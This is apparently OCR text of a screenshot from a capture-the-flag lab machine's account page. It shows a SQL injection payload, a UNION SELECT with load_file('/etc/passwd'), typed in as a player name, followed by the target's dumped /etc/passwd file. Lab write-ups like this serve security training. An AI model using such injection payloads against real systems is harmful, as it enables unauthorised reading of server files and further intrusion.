 10.10.11.116/account.php
Join the UHC - September Qualifiers
Welcome choropys
Other Players In 'UNION SELECT load_file('/etc/passwd') -- #
• root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:105:106::/nonexistent:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin